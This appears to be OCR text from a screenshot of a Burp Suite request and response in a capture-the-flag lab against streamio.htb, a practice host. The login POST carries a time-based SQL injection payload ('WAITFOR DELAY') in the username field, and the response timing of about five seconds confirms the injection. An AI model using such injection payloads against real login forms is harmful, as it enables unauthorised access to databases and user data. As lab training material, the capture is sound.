 Send
Cancel
<
>
Target: https://streamio.htb
HTTP/2
?
Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=
li56e5s28fovnictct86ouefqh
4 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:104.0) Gecko/20100101
Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 55
10 Origin: https://streamio.htb
11 Referer: https://streamio.htb/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=0xdf';WAITFOR DELAY
'00:00:05'--&password=0xdf
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Cache-Control: no-store, no-cache,
must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html;
charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00
GMT
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/7.2.26
8 X-Powered-By: ASP.NET
9 Date: Sat, 17 Sep 2022 17:26:29 GMT
10 Content-Length: 4205
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <head>
16 <link rel = "icon" href="
/images/icon.png" type = "
image/x-icon">
17 <!-- Basic -->
18 <meta charset="utf-8" />
19 <meta http-equiv="
X-UA-Compatible" content="
IE=edge" />
20 <!-- Mobile Metas -->
21 <meta name="viewport" content="
width=device-width,
? Search... 0 matches
INSPECTOR
Done
4,508 bytes | 5,097 millis